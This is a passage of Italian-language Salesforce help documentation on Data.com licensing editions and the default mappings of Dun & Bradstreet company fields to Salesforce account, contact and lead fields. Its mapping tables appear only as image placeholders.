<span id="page-1195-1"></span>

# EDIZIONI

Disponibile in: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

<span id="page-1196-1"></span><span id="page-1196-0"></span>

<span id="page-1197-0"></span>

<span id="page-1198-3"></span><span id="page-1198-2"></span><span id="page-1198-1"></span><span id="page-1198-0"></span>

<span id="page-1199-2"></span><span id="page-1199-1"></span><span id="page-1199-0"></span>

<span id="page-1200-3"></span><span id="page-1200-2"></span><span id="page-1200-1"></span><span id="page-1200-0"></span>

<span id="page-1201-0"></span>



\* Disponibile solo con una licenza Data.com Premium Prospector

VEDERE ANCHE:

<span id="page-1202-0"></span>[Record delle società D&B](#page-1194-0) [Ricerca e aggiunta di account da Data.com](#page-1161-0)

# Mappature predefinite dei campi D&B Data.com a Salesforce

Se si utilizza Data.com Premium Prospector o Data.com Premium Clean, si dispone dell'accesso ai record società D&B, che comprendono oltre 70 campi di Dun & Bradstreet (D&B). Diversi campi D&B sono inoltre disponibili nei record di account, referenti e lead, ma con nomi diversi.

Questo argomento tratta le mappature predefinite tra i campi Dunn & Bradstreet di Data.com e i campi di account, referenti e lead di Salesforce.

Gli amministratori di sistema possono impostare mappature personalizzate dei campi.

### Account



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



Suggerimento: Non tutti i campi D&B vengono mappati per impostazione predefinita alla pagina Account. Per mappare più campi Data.com ai campi Account, vedere [Personalizzazione delle mappature dei campi Data.com a Salesforce](#page-1732-0) a pagina 1727 e cercare i nuovi campi da mappare nelle note di rilascio più recenti.

# Referenti



# Lead

